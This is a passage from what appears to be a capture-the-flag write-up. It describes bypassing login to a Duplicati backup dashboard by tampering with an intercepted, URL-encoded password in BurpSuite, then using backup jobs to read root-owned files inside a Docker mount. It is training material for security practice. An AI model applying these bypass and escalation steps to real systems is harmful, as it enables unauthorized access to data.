
And, don't forget to URL encode (Ctrl+U in BurpSuite) the password string before releasing the intercept button (Usually we don't need to URL encode our body text in POST request, but surely this case we must, which we can identify this rule according to pervious normal traffic).
Now we can bypass authenstication and enter the Duplicati dashboard:

Now we have access to Duplicati, which requires root privilege to run such backup functions. Read the documentation, we can have various ways to root.
ROOT | Lazy
Ultra simple to finish this machine is to read the root.txt directly. Here I will demonstrate the method of using the classic backup function.

Step 1. Click on "Add Backup"
Step 2. Select "Configure a new backup"
Step 3. Give the Backup a Name: And choose "No encryption" for convenience.
Step 4. Choose Backup Destination: Set it to a temporary saving the backup files, such as /source/tmp:

From here, we are aware of that Duplicati is running in docker, whose
/is mounted on/source.P.S. If you are using a same name for the config name, do not store the backup files (ZIP) under the same path, or it will require you to repair as misconfigured.
